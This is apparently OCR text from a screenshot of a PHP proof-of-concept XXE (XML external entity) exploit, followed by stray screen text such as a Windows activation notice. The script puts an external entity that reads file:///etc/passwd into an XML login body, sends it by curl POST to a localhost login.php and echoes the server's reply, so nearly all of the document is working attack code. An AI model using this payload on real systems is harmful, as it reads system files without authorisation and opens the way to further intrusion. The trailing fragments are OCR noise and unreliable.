 1 <?php
2 $xml = <<<XML
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE own [ <!ELEMENT own ANY >
5 <!ENTITY own SYSTEM "file:///etc/passwd" >]>
6 <login>
7     <user>&own;</user>
8     <pass>password</pass>
9 </login>
10 XML;
11
12 $ch = curl_init();
13 curl_setopt($ch, CURLOPT_HEADER, 0);
14 curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);
15 curl_setopt($ch, CURLOPT_URL, "http://localhost/login.php");
16 curl_setopt($ch, CURLOPT_POST, 1);
17 curl_setopt($ch, CURLOPT_POSTFIELDS, $xml);
18 $data = curl_exec($ch);
19
20 if(curl_errno($ch)) {
21     print curl_error($ch);
22 } else {
23     echo "Response: <br>" . $data;
24 }
25 curl_close($ch);
26 ?>
27
DeskApp A
Activate Windo
Go to Settings to a
9 monitors are d